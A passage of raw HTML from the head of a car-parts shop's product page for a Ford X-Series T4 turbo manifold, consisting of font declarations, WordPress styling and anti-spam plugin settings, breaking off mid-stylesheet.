

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/x-series-ford-t4-turbo-manifold/
body_size: 37991
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Ford X-Series T4 Turbo manifold | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5fbc5d350b","_rest_nonce":"f39d2720c9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5fbc5d350b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1790348189,"emailEncoderPassKey":"e95e4bd04abbf8a0f010d08c4704da8d","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 